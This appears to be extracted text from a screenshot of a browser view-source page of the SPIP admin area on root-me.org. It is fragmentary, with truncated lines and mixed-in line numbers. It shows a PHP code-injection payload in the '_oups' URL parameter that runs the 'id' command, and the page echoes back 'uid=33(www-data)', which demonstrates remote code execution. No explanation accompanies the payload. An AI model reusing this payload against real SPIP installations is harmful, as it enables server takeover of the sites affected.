 view-source:https://www.root-me.org/ecrire/?exec=article&id_article=1&ajouter=non&tri_liste_aut=statut&deplacer=oui&_oups=%27<?php%20echo%20fread(popen("id",%20"r"),%2...
Life Loisir DevTools Hack Work ReadMe
716 <th class='email' scope='col'><a href='./?
exec=article&amp;id_article=1&amp;ajouter=non&amp;tri_liste_aut=email&amp;deplacer=oui&amp;_oups=%27%3C&amp;php%20echo%20fread(popen(%22id%22,%20%22r%22),%20300
717 <th class='nombre' scope='col'><a href='./?
exec=article&amp;id_article=1&amp;ajouter=non&amp;tri_liste_aut=compteur_articles&amp;deplacer=oui&amp;_oups=%27%3C&amp;php%20echo%20fread(popen(%22id%22,%20%22
</th>
718 <th class='action' scope='col'>&nbsp;</th>
719 </tr>
720 </thead>
721 <tbody>
722
723 <tr class="row_odd">
724 <td class='statut'><img src="../prive/themes/spip/images/auteur-0minirezo-16.png" alt="Administrateur" title="Administrateur" width="16" height="16"
725 <td class='nom'><a href="https://www.root-me.org/ecrire/?exec=auteur&amp;id_auteur=1" title="D&#233;veloppement - admin du portail, r&#233;daction d
Ne m&#039;envoyez pas de message pour me demander de l&#039;aide, faite le sur le forum ou sur IRC (...)">g0uZ</a></td>
726 <td class='logo'><a href="https://www.root-me.org/ecrire/?exec=auteur&amp;id_auteur=1" style="background-image:url(../local/cache-vignettes/L54xH40/
727 <td class='email'></td>
728 <td class='nombre'>17 articles<br /><span>271 messages de forum</span></td>
729 <td class='action'>
730
731 </
732 </tr>
value=''uid=33(www-data) gid=33(www-data) groups=33(www-data)
733
734 </tbody>
735 </table>
736
737
738 </div>
739
740 </div><!--ajaxbloc--> <div class="action"><input type="hidden" name="_oups" value=''uid=33(www-data) gid=33(www-data) groups=33(www-data)
741 '' /><input type="submit" name="annuler_oups" value="Ooops" /></div>
742